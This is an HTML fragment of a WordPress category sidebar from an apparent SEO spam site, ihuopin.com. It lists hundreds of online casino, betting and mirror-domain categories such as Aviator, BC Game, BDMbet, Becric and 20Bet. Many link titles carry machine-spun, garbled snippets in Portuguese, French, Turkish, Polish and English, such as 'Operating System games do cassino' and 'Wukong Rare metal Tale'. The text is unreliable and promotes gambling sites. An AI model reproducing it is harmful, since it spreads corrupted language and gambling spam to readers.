	<li class="cat-item cat-item-5436"><a href="http://ihuopin.com/category/aug-mars/" >aug_mars</a> (14)
</li>
	<li class="cat-item cat-item-5284"><a href="http://ihuopin.com/category/aug-mb-2/" >aug_mb_2</a> (14)
</li>
	<li class="cat-item cat-item-5439"><a href="http://ihuopin.com/category/aug-sb/" >aug_sb</a> (14)
</li>
	<li class="cat-item cat-item-749"><a href="http://ihuopin.com/category/austria/" >austria</a> (15)
</li>
	<li class="cat-item cat-item-4997"><a href="http://ihuopin.com/category/au-bitcoininterest/" >AU_bitcoininterest</a> (5)
</li>
	<li class="cat-item cat-item-183"><a href="http://ihuopin.com/category/aviator/" >Aviator</a> (30)
</li>
	<li class="cat-item cat-item-2951"><a href="http://ihuopin.com/category/aviator-1win-443/" title="When you sign up at 1win, documentation will happen automatically. -">Aviator 1win 443</a> (3)
</li>
	<li class="cat-item cat-item-798"><a href="http://ihuopin.com/category/aviator-1win-928/" title="Особенностью этого режима значится возможность играть не только а ПК, но и на мобильных устройствах. -">Aviator 1win 928</a> (1)
</li>
	<li class="cat-item cat-item-3318"><a href="http://ihuopin.com/category/aviator-aposta-27/" title="Faça suas primeiras apostas possuindo custos condizentes com o seu orçamento. -">Aviator Aposta 27</a> (1)
</li>
	<li class="cat-item cat-item-3825"><a href="http://ihuopin.com/category/aviator-betting-game-150/" title="Aviator casinonuzu seçtikten sonra, bir sonraki adım kayıt olmaktır. -">Aviator Betting Game 150</a> (3)
</li>
	<li class="cat-item cat-item-155"><a href="http://ihuopin.com/category/aviator-brazil/" >aviator brazil</a> (21)
</li>
	<li class="cat-item cat-item-220"><a href="http://ihuopin.com/category/aviator-casino-de/" >aviator casino DE</a> (34)
</li>
	<li class="cat-item cat-item-191"><a href="http://ihuopin.com/category/aviator-casino-fr/" >aviator casino fr</a> (26)
</li>
	<li class="cat-item cat-item-4902"><a href="http://ihuopin.com/category/aviator-demo-501/" title="Otomatik bahis butonu ise daha rahat bir yaklaşımı tercih eden oyuncular içindir. -">Aviator Demo 501</a> (3)
</li>
	<li class="cat-item cat-item-3677"><a href="http://ihuopin.com/category/aviator-game-45/" title="Yeni bir oyunu, özellikle de Aviator gibi dinamik bir oyunu denerken, sadece demo sürümü olsa bile, neye bulaştığınızı bilmek gerçekten önemlidir. -">Aviator Game 45</a> (3)
</li>
	<li class="cat-item cat-item-4148"><a href="http://ihuopin.com/category/aviator-games-949/" title="Oturum açma bilgilerinizi asla vermediğinizden emin olun ve ekstra bir güvenlik seviyesi için varsa iki faktörlü kimlik doğrulamayı etkinleştirmeyi düşünün. -">Aviator Games 949</a> (3)
</li>
	<li class="cat-item cat-item-214"><a href="http://ihuopin.com/category/aviator-in/" >aviator IN</a> (19)
</li>
	<li class="cat-item cat-item-3144"><a href="http://ihuopin.com/category/aviator-jogo-31/" title="Essa prática ajuda a sortear decisões impulsivas o qual possam arriesgar sua estabilidade financeira. -">Aviator Jogo 31</a> (3)
</li>
	<li class="cat-item cat-item-2237"><a href="http://ihuopin.com/category/aviator-jogo-443/" title="Não, não é possível garantir vitórias consistentes utilizando 1 robô pra hackear o Aviator. -">Aviator Jogo 443</a> (3)
</li>
	<li class="cat-item cat-item-224"><a href="http://ihuopin.com/category/aviator-ke/" >aviator ke</a> (15)
</li>
	<li class="cat-item cat-item-3628"><a href="http://ihuopin.com/category/aviator-mostbet-87/" title="Appearance no further than Mostbet’s established web site or mobile app! -">Aviator Mostbet 87</a> (3)
</li>
	<li class="cat-item cat-item-222"><a href="http://ihuopin.com/category/aviator-mz/" >aviator mz</a> (25)
</li>
	<li class="cat-item cat-item-184"><a href="http://ihuopin.com/category/aviator-ng/" >aviator ng</a> (59)
</li>
	<li class="cat-item cat-item-3788"><a href="http://ihuopin.com/category/aviator-oyna-440/" title="Bu yazıda, Aviator oyununun demonstration sürümünü ayrıntılı olarak yakından inceleyeceğiz. -">Aviator Oyna 440</a> (2)
</li>
	<li class="cat-item cat-item-3704"><a href="http://ihuopin.com/category/aviator-slot-727/" title="Uçuşu ne kadar uzun sürerse, bahsi çarpan katsayı o kadar büyük olur. -">Aviator Slot 727</a> (3)
</li>
	<li class="cat-item cat-item-5058"><a href="http://ihuopin.com/category/aviator-slot-789/" title="Bu bonuslar sayesinde oyuncular, daha fazla oyun oynama ve daha yüksek kazançlar elde etme şansına sahip olabilirler. -">Aviator Slot 789</a> (3)
</li>
	<li class="cat-item cat-item-2116"><a href="http://ihuopin.com/category/aviator-jeux1-com/" >aviator-jeux1.com</a> (2)
</li>
	<li class="cat-item cat-item-3502"><a href="http://ihuopin.com/category/avis-golden-panda-casino-144/" title="Lez transactions sont extrêmement sécurisé avec se font essentiellement en cryptomonnaies. -">Avis Golden Panda Casino 144</a> (3)
</li>
	<li class="cat-item cat-item-4158"><a href="http://ihuopin.com/category/avis-golden-panda-casino-268/" title="Or Panda’s sportsbook features more than fondamental sports, including some lesser-known options. -">Avis Golden Panda Casino 268</a> (3)
</li>
	<li class="cat-item cat-item-2452"><a href="http://ihuopin.com/category/avis-golden-panda-casino-857/" title="Golden Panda’s sportsbook features more than 50 sports, including about lesser-known opter. -">Avis Golden Panda Casino 857</a> (1)
</li>
	<li class="cat-item cat-item-5112"><a href="http://ihuopin.com/category/avito/" >avito</a> (10)
</li>
	<li class="cat-item cat-item-5386"><a href="http://ihuopin.com/category/axiomaltd-ru-500/" >axiomaltd.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-2199"><a href="http://ihuopin.com/category/azerbaycanli-betandres-com/" >azerbaycanli-betandres.com</a> (2)
</li>
	<li class="cat-item cat-item-4980"><a href="http://ihuopin.com/category/azino-777ru/" >azino-777ru</a> (5)
</li>
	<li class="cat-item cat-item-4984"><a href="http://ihuopin.com/category/azino-ru777/" >azino-ru777</a> (4)
</li>
	<li class="cat-item cat-item-4977"><a href="http://ihuopin.com/category/azino777-ru/" >azino777-ru</a> (7)
</li>
	<li class="cat-item cat-item-4975"><a href="http://ihuopin.com/category/azino777casino-ru/" >azino777casino-ru</a> (6)
</li>
	<li class="cat-item cat-item-4976"><a href="http://ihuopin.com/category/azino777ru/" >azino777ru</a> (5)
</li>
	<li class="cat-item cat-item-4982"><a href="http://ihuopin.com/category/azino777rus/" >azino777rus</a> (6)
</li>
	<li class="cat-item cat-item-4986"><a href="http://ihuopin.com/category/azinorucasino/" >azinorucasino</a> (5)
</li>
	<li class="cat-item cat-item-1610"><a href="http://ihuopin.com/category/azsportsweb-com/" >azsportsweb.com</a> (1)
</li>
	<li class="cat-item cat-item-634"><a href="http://ihuopin.com/category/b1-bet-login-367/" title="Operating System games do cassino B1.Gamble são de fornecedores reconhecidos zero ramo. -">B1 Bet Login 367</a> (1)
</li>
	<li class="cat-item cat-item-3138"><a href="http://ihuopin.com/category/b1-bet-login-38/" title="Além disso, seu libro de afiliados é amplamente reconhecido e premiado simply no setor de iGaming. -">B1 Bet Login 38</a> (2)
</li>
	<li class="cat-item cat-item-4765"><a href="http://ihuopin.com/category/b1-bet-login-719/" title="Além disto, a segurança é alguma prioridade, garantindo o qual suas informações pessoais e financeiras estejam sempre protegidas. -">B1 Bet Login 719</a> (2)
</li>
	<li class="cat-item cat-item-3548"><a href="http://ihuopin.com/category/b1bet-afiliados-118/" title="Se você é o apostador possuindo experiência, provavelmente já conhece as mesas de jogos ao festón. -">B1bet Afiliados 118</a> (3)
</li>
	<li class="cat-item cat-item-4996"><a href="http://ihuopin.com/category/b1bet-apostas-302/" title="Alguma característica notável é a brand new presença perform speak disponível em todas as páginas, oferecendo suporte imediato aos usuários. -">B1bet Apostas 302</a> (3)
</li>
	<li class="cat-item cat-item-205"><a href="http://ihuopin.com/category/b1bet-br/" >b1bet BR</a> (8)
</li>
	<li class="cat-item cat-item-295"><a href="http://ihuopin.com/category/b1bet-brazil/" >b1bet brazil</a> (6)
</li>
	<li class="cat-item cat-item-3790"><a href="http://ihuopin.com/category/b1bet-entrar-824/" title="Isto ajuda muito também na hora de produzir o fiscalização financeiro e praticar o game responsável. -">B1bet Entrar 824</a> (3)
</li>
	<li class="cat-item cat-item-4261"><a href="http://ihuopin.com/category/b1bet-login-198/" title="Operating System informações carry out b1bet casino são mantidos em segurança graças à criptografia de ponta a ponta. -">B1bet Login 198</a> (3)
</li>
	<li class="cat-item cat-item-3765"><a href="http://ihuopin.com/category/b1bet-login-509/" title="Variando no meio de as apostas individuais, acumuladas e de orden, otimizando a experiência do usuário. -">B1bet Login 509</a> (3)
</li>
	<li class="cat-item cat-item-5160"><a href="http://ihuopin.com/category/bagsyoulike-ru-500/" >bagsyoulike.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-4789"><a href="http://ihuopin.com/category/bahsegel-13004/" >bahsegel 13004</a> (1)
</li>
	<li class="cat-item cat-item-3449"><a href="http://ihuopin.com/category/baixar-aplicativo-vai-de-bet-216/" title="Certificações internacionais comprovam a seriedade weil operação. -">Baixar Aplicativo Vai De Bet 216</a> (1)
</li>
	<li class="cat-item cat-item-2517"><a href="http://ihuopin.com/category/baixar-app-luva-bet-423/" title="Sendo desta maneira, o canon solicitado em saque é o mesmo emisario pela operadora. -">Baixar App Luva Bet 423</a> (3)
</li>
	<li class="cat-item cat-item-2886"><a href="http://ihuopin.com/category/baixar-betano-apk-226/" title="O Betano fornece uma chollo móvel atraente pra todas as plataformas. -">Baixar Betano Apk 226</a> (3)
</li>
	<li class="cat-item cat-item-3100"><a href="http://ihuopin.com/category/baixar-betano-apk-691/" title="Pra usuários de iOS, o Aplicativo Betano Aviator oferece a mesma experiência de game de adhesión qualidade. -">Baixar Betano Apk 691</a> (3)
</li>
	<li class="cat-item cat-item-3164"><a href="http://ihuopin.com/category/baixar-blaze-apk-atualizado-854/" title="Um dos games mais divertidos e emocionantes disponíveis na Blaze é o Nuts Moment. -">Baixar Blaze Apk Atualizado 854</a> (3)
</li>
	<li class="cat-item cat-item-2292"><a href="http://ihuopin.com/category/baixar-pagbet-156/" title="A segurança dos nossos leitores é uma dasjenige principais preocupações weil Cassino Leading. -">Baixar Pagbet 156</a> (3)
</li>
	<li class="cat-item cat-item-3647"><a href="http://ihuopin.com/category/baixar-pagbet-677/" title="Ainda será necessário ativar a tua conta através do envio de fotografias de alguns 2 seus documentos. -">Baixar Pagbet 677</a> (3)
</li>
	<li class="cat-item cat-item-4516"><a href="http://ihuopin.com/category/baji-app-957/" title="It’s like generating a bet together with a good friend on who will win a game! -">Baji App 957</a> (1)
</li>
	<li class="cat-item cat-item-4528"><a href="http://ihuopin.com/category/baji-live-cricket-116/" title="-">Baji Live Cricket 116</a> (3)
</li>
	<li class="cat-item cat-item-5337"><a href="http://ihuopin.com/category/bambturkiye-com-2/" >bambturkiye.com 2</a> (34)
</li>
	<li class="cat-item cat-item-5493"><a href="http://ihuopin.com/category/sredstvo-klopov-ru/bancorallz/" >bancorallZ</a> (5)
</li>
	<li class="cat-item cat-item-5717"><a href="http://ihuopin.com/category/aromeconte-ru/bancorallz-1250/" >bancorallZ 1250</a> (34)
</li>
	<li class="cat-item cat-item-5734"><a href="http://ihuopin.com/category/vodkacasino-biz/bancorallz-200-2/" >bancorallZ 200</a> (2)
</li>
	<li class="cat-item cat-item-5224"><a href="http://ihuopin.com/category/bank-swift-codes-com/" >bank-swift-codes.com</a> (18)
</li>
	<li class="cat-item cat-item-178"><a href="http://ihuopin.com/category/bankobet/" >Bankobet</a> (20)
</li>
	<li class="cat-item cat-item-124"><a href="http://ihuopin.com/category/basaribet/" >Basaribet</a> (18)
</li>
	<li class="cat-item cat-item-2693"><a href="http://ihuopin.com/category/baterybet1-com/" >baterybet1.com</a> (1)
</li>
	<li class="cat-item cat-item-5126"><a href="http://ihuopin.com/category/baunti-xyz/" >baunti.xyz</a> (16)
</li>
	<li class="cat-item cat-item-181"><a href="http://ihuopin.com/category/bbrbet-colombia/" >bbrbet colombia</a> (20)
</li>
	<li class="cat-item cat-item-169"><a href="http://ihuopin.com/category/bbrbet-mx/" >bbrbet mx</a> (22)
</li>
	<li class="cat-item cat-item-2694"><a href="http://ihuopin.com/category/bbrbetcasino-com/" >bbrbetcasino.com</a> (2)
</li>
	<li class="cat-item cat-item-1811"><a href="http://ihuopin.com/category/bbrbetmx-com/" >bbrbetmx.com</a> (1)
</li>
	<li class="cat-item cat-item-3341"><a href="http://ihuopin.com/category/bc-crash-game-544/" title="Nigeria’s crypto-savvy participants will locate BCGameBet especially interesting. -">Bc Crash Game 544</a> (2)
</li>
	<li class="cat-item cat-item-3312"><a href="http://ihuopin.com/category/bc-crash-game-842/" title="Is Usually based within Curacao, which often does present a slight drawback. -">Bc Crash Game 842</a> (3)
</li>
	<li class="cat-item cat-item-2763"><a href="http://ihuopin.com/category/bc-crash-game-915/" title="BC Game’s Wukong Rare metal Tale event provides a just one BTC award pool! -">Bc Crash Game 915</a> (1)
</li>
	<li class="cat-item cat-item-2533"><a href="http://ihuopin.com/category/bc-game-crash-198/" title="This Specific sportsbook welcomes each traditional FIAT in addition to cryptocurrencies. -">Bc Game Crash 198</a> (3)
</li>
	<li class="cat-item cat-item-4165"><a href="http://ihuopin.com/category/bc-game-crash-online-218/" title="BC Game’s Wukong Gold Legend tournament provides a 1 BTC reward pool! -">Bc Game Crash Online 218</a> (3)
</li>
	<li class="cat-item cat-item-2383"><a href="http://ihuopin.com/category/bc-game-crash-online-351/" title="BC Game’s Wukong Gold Tale tournament offers a one BTC prize pool! -">Bc Game Crash Online 351</a> (3)
</li>
	<li class="cat-item cat-item-4719"><a href="http://ihuopin.com/category/bc-game-install-407/" title="Nigeria’s crypto-savvy participants will discover BCGameBet specifically attractive. -">Bc Game Install 407</a> (3)
</li>
	<li class="cat-item cat-item-340"><a href="http://ihuopin.com/category/bc-game-login-321/" title="Let’s kick things away together with BC.Sport casino’s pre-programmed scripts. -">Bc Game Login 321</a> (1)
</li>
	<li class="cat-item cat-item-3015"><a href="http://ihuopin.com/category/bc-game-sign-in-542/" title="Nigeria’s crypto-savvy players will find BCGameBet specially appealing. -">Bc Game Sign In 542</a> (1)
</li>
	<li class="cat-item cat-item-4552"><a href="http://ihuopin.com/category/bc-game-top-146/" title="Nigeria’s crypto-savvy participants will discover BCGameBet specifically attractive. -">Bc Game Top 146</a> (3)
</li>
	<li class="cat-item cat-item-2242"><a href="http://ihuopin.com/category/bc-fun-game-com/" >bc-fun-game.com</a> (2)
</li>
	<li class="cat-item cat-item-2287"><a href="http://ihuopin.com/category/bc-game-kazino-com/" >bc-game-kazino.com</a> (2)
</li>
	<li class="cat-item cat-item-2306"><a href="http://ihuopin.com/category/bc-game-uae-com/" >bc-game-uae.com</a> (3)
</li>
	<li class="cat-item cat-item-2296"><a href="http://ihuopin.com/category/bc-hashgame-mirror-com/" >bc-hashgame-mirror.com</a> (3)
</li>
	<li class="cat-item cat-item-2299"><a href="http://ihuopin.com/category/bcg-bonus-com/" >bcg-bonus.com</a> (2)
</li>
	<li class="cat-item cat-item-5630"><a href="http://ihuopin.com/category/bcg4/" >bcg4</a> (9)
</li>
	<li class="cat-item cat-item-2324"><a href="http://ihuopin.com/category/bcgame-71/" >bcgame</a> (15)
</li>
	<li class="cat-item cat-item-4850"><a href="http://ihuopin.com/category/bcgame-296/" title="Regarding additional protection, turn on Two-Factor Authentication (2FA) very first. -">Bcgame 296</a> (3)
</li>
	<li class="cat-item cat-item-2278"><a href="http://ihuopin.com/category/bcgame-argentinos-com/" >bcgame-argentinos.com</a> (3)
</li>
	<li class="cat-item cat-item-2284"><a href="http://ihuopin.com/category/bcgame-cermin-com/" >bcgame-cermin.com</a> (2)
</li>
	<li class="cat-item cat-item-2462"><a href="http://ihuopin.com/category/bcgame-crypto-bangladesh-com/" >bcgame-crypto-bangladesh.com</a> (3)
</li>
	<li class="cat-item cat-item-2233"><a href="http://ihuopin.com/category/bcgame-denmark-com/" >bcgame-denmark.com</a> (3)
</li>
	<li class="cat-item cat-item-2300"><a href="http://ihuopin.com/category/bcgame-mexico-com/" >bcgame-mexico.com</a> (1)
</li>
	<li class="cat-item cat-item-2283"><a href="http://ihuopin.com/category/bcgame-plinko-com/" >bcgame-plinko.com</a> (17)
</li>
	<li class="cat-item cat-item-2536"><a href="http://ihuopin.com/category/bcgame-song-bac-com/" >bcgame-song-bac.com</a> (1)
</li>
	<li class="cat-item cat-item-2538"><a href="http://ihuopin.com/category/bcgame-sport-com/" >bcgame-sport.com</a> (2)
</li>
	<li class="cat-item cat-item-2289"><a href="http://ihuopin.com/category/bcgame-vietnam-com/" >bcgame-vietnam.com</a> (3)
</li>
	<li class="cat-item cat-item-5514"><a href="http://ihuopin.com/category/bcgame1/" >bcgame1</a> (10)
</li>
	<li class="cat-item cat-item-5580"><a href="http://ihuopin.com/category/bcgame2/" >bcgame2</a> (9)
</li>
	<li class="cat-item cat-item-5517"><a href="http://ihuopin.com/category/bcgame3/" >bcgame3</a> (17)
</li>
	<li class="cat-item cat-item-5520"><a href="http://ihuopin.com/category/bcgame4/" >bcgame4</a> (6)
</li>
	<li class="cat-item cat-item-2500"><a href="http://ihuopin.com/category/bcgames-apk-bd-com/" >bcgames-apk-bd.com</a> (3)
</li>
	<li class="cat-item cat-item-2516"><a href="http://ihuopin.com/category/bcgames-download-ph-com/" >bcgames-download-ph.com</a> (2)
</li>
	<li class="cat-item cat-item-2537"><a href="http://ihuopin.com/category/bcgames-pakistan-com/" >bcgames-pakistan.com</a> (2)
</li>
	<li class="cat-item cat-item-3608"><a href="http://ihuopin.com/category/bdm-bet-108/" title="Right After a quick confirmation I asked for a drawback through Neteller. -">Bdm Bet 108</a> (1)
</li>
	<li class="cat-item cat-item-4577"><a href="http://ihuopin.com/category/bdm-bet-235/" title="D&#039;autres informations sont requises, veuillez lez fournir pour vous adhérer. -">Bdm Bet 235</a> (1)
</li>
	<li class="cat-item cat-item-4502"><a href="http://ihuopin.com/category/bdm-bet-381/" title="Transaction options like Skrill, AstroPay, or MasterCard are usually approved. -">Bdm Bet 381</a> (2)
</li>
	<li class="cat-item cat-item-3821"><a href="http://ihuopin.com/category/bdm-bet-39/" title="Par tout les fondamental de cryptage, je conseillé fortement tenter BDMBet. -">Bdm Bet 39</a> (1)
</li>
	<li class="cat-item cat-item-779"><a href="http://ihuopin.com/category/bdm-bet-735/" title="Différents informations être requises, vouloir les produire dans vous enregistrer. -">Bdm Bet 735</a> (1)
</li>
	<li class="cat-item cat-item-3415"><a href="http://ihuopin.com/category/bdm-bet-861/" title="Le casino propose différentes méthode de rétribution pour favoriser lez transactions. -">Bdm Bet 861</a> (3)
</li>
	<li class="cat-item cat-item-2762"><a href="http://ihuopin.com/category/bdm-bet-casino-310/" title="Znajdziesz w tym sloty owocowe, jednoręki bandyta, hold in inclusion to win, megaways, jackpot. -">Bdm Bet Casino 310</a> (1)
</li>
	<li class="cat-item cat-item-466"><a href="http://ihuopin.com/category/bdm-bet-codigo-promocional-165/" title="Following a speedy verification I asked for a disengagement by way of Neteller. -">Bdm Bet Codigo Promocional 165</a> (1)
</li>
	<li class="cat-item cat-item-2898"><a href="http://ihuopin.com/category/bdm-bet-codigo-promocional-450/" title="-">Bdm Bet Codigo Promocional 450</a> (1)
</li>
	<li class="cat-item cat-item-1836"><a href="http://ihuopin.com/category/bdm-bet-espana-19/" title="-">Bdm Bet Espana 19</a> (3)
</li>
	<li class="cat-item cat-item-4347"><a href="http://ihuopin.com/category/bdm-bet-espana-418/" title="-">Bdm Bet Espana 418</a> (1)
</li>
	<li class="cat-item cat-item-915"><a href="http://ihuopin.com/category/bdm-bet-espana-832/" title="-">Bdm Bet Espana 832</a> (1)
</li>
	<li class="cat-item cat-item-4402"><a href="http://ihuopin.com/category/bdm-bet-promo-code-358/" title="Right After a quick confirmation I required a drawback by way of Neteller. -">Bdm Bet Promo Code 358</a> (1)
</li>
	<li class="cat-item cat-item-1522"><a href="http://ihuopin.com/category/bdm-bet-promo-code-75/" title="After a quick confirmation I requested a disengagement via Neteller. -">Bdm Bet Promo Code 75</a> (1)
</li>
	<li class="cat-item cat-item-632"><a href="http://ihuopin.com/category/bdmbet-app-351/" title="Right After a quick verification I requested a disengagement by way of Neteller. -">Bdmbet App 351</a> (1)
</li>
	<li class="cat-item cat-item-2343"><a href="http://ihuopin.com/category/bdmbet-app-688/" title="Znajdziesz w tym sloty owocowe, jednoręki bandyta, keep plus win, megaways, jackpot. -">Bdmbet App 688</a> (1)
</li>
	<li class="cat-item cat-item-3363"><a href="http://ihuopin.com/category/bdmbet-app-861/" title="-">Bdmbet App 861</a> (1)
</li>
	<li class="cat-item cat-item-3273"><a href="http://ihuopin.com/category/bdmbet-application-74/" title="-">Bdmbet Application 74</a> (2)
</li>
	<li class="cat-item cat-item-1358"><a href="http://ihuopin.com/category/bdmbet-application-787/" title="Znajdziesz w tym sloty owocowe, jednoręki bandyta, keep plus win, megaways, jackpot feature. -">Bdmbet Application 787</a> (1)
</li>
	<li class="cat-item cat-item-486"><a href="http://ihuopin.com/category/bdmbet-avis-212/" title="Par tous les joueurs de cryptage, je recommande fortement tenter BDMBet. -">Bdmbet Avis 212</a> (1)
</li>
	<li class="cat-item cat-item-898"><a href="http://ihuopin.com/category/bdmbet-avis-673/" title="Dans tous les essentiel de cryptographie, je recommande fortement s&#039;efforcer BDMBet. -">Bdmbet Avis 673</a> (1)
</li>
	<li class="cat-item cat-item-1004"><a href="http://ihuopin.com/category/bdmbet-avis-844/" title="Nous-mêmes couvrons aussi lez championnats populaires combien la avoir et la NBA 2K. -">Bdmbet Avis 844</a> (1)
</li>
	<li class="cat-item cat-item-1473"><a href="http://ihuopin.com/category/bdmbet-bonus-440/" title="Plonger dans les jeux traditionnels européenne sa section de jeu de plateau. -">Bdmbet Bonus 440</a> (1)
</li>
	<li class="cat-item cat-item-2768"><a href="http://ihuopin.com/category/bdmbet-bonus-783/" title="Dans tous lez joueurs de cryptage, je préconisé fortement s&#039;efforcer BDMBet. -">Bdmbet Bonus 783</a> (1)
</li>
	<li class="cat-item cat-item-3382"><a href="http://ihuopin.com/category/bdmbet-casino-403/" title="ils pouvoir également limiter l’utilisation de plusieurs stratégies de match. -">Bdmbet Casino 403</a> (3)
</li>
	<li class="cat-item cat-item-3466"><a href="http://ihuopin.com/category/bdmbet-casino-avis-778/" title="Puis, acceptez lez conditions générales, puis cliquer par « S’inscrire ». -">Bdmbet Casino Avis 778</a> (1)
</li>
	<li class="cat-item cat-item-3774"><a href="http://ihuopin.com/category/bdmbet-casino-en-ligne-853/" title="Pour tout lez fondamental de cryptage, je recommande fortement s&#039;efforcer BDMBet. -">Bdmbet Casino En Ligne 853</a> (1)
</li>
	<li class="cat-item cat-item-4263"><a href="http://ihuopin.com/category/bdmbet-casino-en-ligne-918/" title="Nous-mêmes couvrons autant lez championnats populaires ainsi la avoir comme la NBA 2K. -">Bdmbet Casino En Ligne 918</a> (1)
</li>
	<li class="cat-item cat-item-3552"><a href="http://ihuopin.com/category/bdmbet-france-63/" title="Dans tous lez fondamental de cryptographie, je conseillé fortement tenter BDMBet. -">Bdmbet France 63</a> (1)
</li>
	<li class="cat-item cat-item-3060"><a href="http://ihuopin.com/category/bdmbet-france-820/" title="D&#039;autres informations être requis, veuillez lez procurer dans vous inscrire. -">Bdmbet France 820</a> (1)
</li>
	<li class="cat-item cat-item-3119"><a href="http://ihuopin.com/category/bdmbet-promo-code-657/" title="-">Bdmbet Promo Code 657</a> (1)
</li>
	<li class="cat-item cat-item-1778"><a href="http://ihuopin.com/category/bdmbet-promo-code-967/" title="BDMbet is usually a very accountable online casino. -">Bdmbet Promo Code 967</a> (1)
</li>
	<li class="cat-item cat-item-2979"><a href="http://ihuopin.com/category/bdmbet-retrait-536/" title="Pour tout les joueurs de cryptage, je conseillé fortement s&#039;efforcer BDMBet. -">Bdmbet Retrait 536</a> (2)
</li>
	<li class="cat-item cat-item-3391"><a href="http://ihuopin.com/category/bdmbet-retrait-690/" title="D&#039;autres informations être requis, vouloir lez produire dans tu enregistrer. -">Bdmbet Retrait 690</a> (2)
</li>
	<li class="cat-item cat-item-4207"><a href="http://ihuopin.com/category/bdmbet-retrait-850/" title="Pour tout les essentiel de cryptage, je recommande fortement d’essayer BDMBet. -">Bdmbet Retrait 850</a> (3)
</li>
	<li class="cat-item cat-item-1050"><a href="http://ihuopin.com/category/bdmbet-retrait-922/" title="Tester le collection de plus élevé jeux de casino, fondamental avec nos experts. -">Bdmbet Retrait 922</a> (1)
</li>
	<li class="cat-item cat-item-2123"><a href="http://ihuopin.com/category/be-cric-in-com/" >be-cric-in.com</a> (2)
</li>
	<li class="cat-item cat-item-2767"><a href="http://ihuopin.com/category/becric-app-352/" title="Think regarding this Becric’s version regarding a devotion dabba. -">Becric App 352</a> (3)
</li>
	<li class="cat-item cat-item-1806"><a href="http://ihuopin.com/category/becric-app-520/" title="The Particular Becric sportsbook system provides the particular subsequent bet choices. -">Becric App 520</a> (3)
</li>
	<li class="cat-item cat-item-733"><a href="http://ihuopin.com/category/becric-casino-114/" title="Becric gives a video clip walkthrough presenting its key features. -">Becric Casino 114</a> (1)
</li>
	<li class="cat-item cat-item-1605"><a href="http://ihuopin.com/category/becric-casino-975/" title="The Particular Becric sportsbook program gives typically the subsequent bet selections. -">Becric Casino 975</a> (3)
</li>
	<li class="cat-item cat-item-3040"><a href="http://ihuopin.com/category/becric-game-497/" title="Offer(s) available inside AZ/CO/CT/IA/IL/IN/KS/KY/LA/MD/MA /MI/NC/NJ/NY/OH/PA/TN/VT/VA/WV/WY/DC. -">Becric Game 497</a> (3)
</li>
	<li class="cat-item cat-item-3568"><a href="http://ihuopin.com/category/becric-login-62/" title="You’re wagering on if the staff will win or shed simply by a particular margin. -">Becric Login 62</a> (3)
</li>
	<li class="cat-item cat-item-3708"><a href="http://ihuopin.com/category/becric-sign-up-644/" title="Typically The Becric sportsbook system offers the particular next bet selections. -">Becric Sign Up 644</a> (2)
</li>
	<li class="cat-item cat-item-1829"><a href="http://ihuopin.com/category/becric-in-com/" >becric-in.com</a> (2)
</li>
	<li class="cat-item cat-item-5449"><a href="http://ihuopin.com/category/bedava-slot-oyunlari-com-1500/" >bedava-slot-oyunlari.com 1500</a> (17)
</li>
	<li class="cat-item cat-item-2179"><a href="http://ihuopin.com/category/bedelmedia-kz/" >bedelmedia.kz</a> (2)
</li>
	<li class="cat-item cat-item-2862"><a href="http://ihuopin.com/category/beric-betting-app-564/" title="The Becric sportsbook platform provides the particular next bet choices. -">Beric Betting App 564</a> (3)
</li>
	<li class="cat-item cat-item-5488"><a href="http://ihuopin.com/category/besdepositnie-bonusi-ancorallz-dp/" >besdepositnie-bonusi ancorallZ dp</a> (5)
</li>
	<li class="cat-item cat-item-562"><a href="http://ihuopin.com/category/best-online-casino-australia-625/" title="-">Best Online Casino Australia 625</a> (1)
</li>
	<li class="cat-item cat-item-5466"><a href="http://ihuopin.com/category/bestappstrading/" >bestappstrading</a> (1)
</li>
	<li class="cat-item cat-item-5470"><a href="http://ihuopin.com/category/bestbinary/" >bestbinary</a> (4)
</li>
	<li class="cat-item cat-item-4370"><a href="http://ihuopin.com/category/bet-f12-955/" title="Complementando, costuma ser ainda também rápido do que a versão afin de navegador. -">Bet F12 955</a> (3)
</li>
	<li class="cat-item cat-item-3792"><a href="http://ihuopin.com/category/bet-mexico-417/" title="-">Bet Mexico 417</a> (3)
</li>
	<li class="cat-item cat-item-2197"><a href="http://ihuopin.com/category/bet-andreas-azerbaijani-com/" >bet-andreas-azerbaijani.com</a> (3)
</li>
	<li class="cat-item cat-item-1858"><a href="http://ihuopin.com/category/bet-andreas-cz-com/" >bet-andreas-cz.com</a> (4)
</li>
	<li class="cat-item cat-item-2419"><a href="http://ihuopin.com/category/bet-winner-br-com/" >bet-winner-br.com</a> (1)
</li>
	<li class="cat-item cat-item-2174"><a href="http://ihuopin.com/category/bet-winner-india-com/" >bet-winner-india.com</a> (3)
</li>
	<li class="cat-item cat-item-1099"><a href="http://ihuopin.com/category/bet20-casino-151/" title="Pomysł ten okazał się strzałem w dziesiątkę i pozwolił 20Bet wyróżnić się spośród rywalizacji. -">Bet20 Casino 151</a> (1)
</li>
	<li class="cat-item cat-item-3332"><a href="http://ihuopin.com/category/bet20-casino-282/" title="Tylko pojedyncze zakłady z kursem 1-wszą,70 lub wyższym liczą się do odwiedzenia ruchu. -">Bet20 Casino 282</a> (3)
</li>
	<li class="cat-item cat-item-2302"><a href="http://ihuopin.com/category/bet20-casino-446/" title="Za Każdym Razem upewnij się, że przestrzegasz praw, żeby uniknąć problemów. -">Bet20 Casino 446</a> (3)
</li>
	<li class="cat-item cat-item-2555"><a href="http://ihuopin.com/category/bet20-casino-47/" title="Bonusy, w naszym bonusy wyjąwszy depozytu w kasynie, można podzielić na gotówkowe i bezgotówkowe. -">Bet20 Casino 47</a> (3)
</li>
	<li class="cat-item cat-item-1134"><a href="http://ihuopin.com/category/bet20-casino-51/" title="Zapewnia to siano niezawodne i płynne doświadczenie grania na maszynach. -">Bet20 Casino 51</a> (3)
</li>
	<li class="cat-item cat-item-1502"><a href="http://ihuopin.com/category/bet20-casino-511/" title="Każde powyższe propozycji są powiązane z dodatkowymi wpłatami w kasynie. -">Bet20 Casino 511</a> (3)
</li>
	<li class="cat-item cat-item-1964"><a href="http://ihuopin.com/category/bet20-casino-652/" title="Portal 20Bet obecnie postępuje jako pełnoprawny bukmacher sportowy i kasyno online. -">Bet20 Casino 652</a> (3)
</li>
	<li class="cat-item cat-item-1481"><a href="http://ihuopin.com/category/bet20-casino-774/" title="W wypadku jakichkolwiek bądź wątpliwości gracze mogą skorzystać spośród funkcji czatu. -">Bet20 Casino 774</a> (3)
</li>
